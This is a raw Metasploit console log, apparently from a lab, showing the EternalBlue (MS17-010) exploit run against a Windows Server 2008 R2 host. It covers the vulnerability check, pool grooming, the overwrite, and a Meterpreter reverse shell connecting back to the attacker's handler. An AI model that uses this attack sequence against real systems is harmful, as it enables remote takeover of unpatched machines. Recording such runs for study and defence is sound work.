 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 192.168.0.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.20:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.20:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.20:445 - The target is vulnerable.
[*] 192.168.0.20:445 - Connecting to target for exploitation.
[+] 192.168.0.20:445 - Connection established for exploitation.
[+] 192.168.0.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.20:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.20:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.20:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.0.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.20:445 - Starting non-paged pool grooming
[+] 192.168.0.20:445 - Sending SMBv2 buffers
[+] 192.168.0.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.20:445 - Sending final SMBv2 buffers.
[*] 192.168.0.20:445 - Sending last fragment of exploit packet!
[*] 192.168.0.20:445 - Receiving response from exploit packet
[+] 192.168.0.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.20:445 - Sending egg to corrupted connection.
[*] 192.168.0.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.19:4444 → 192.168.0.20:49157) at 2024-06-18 22:18:02 -0400
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >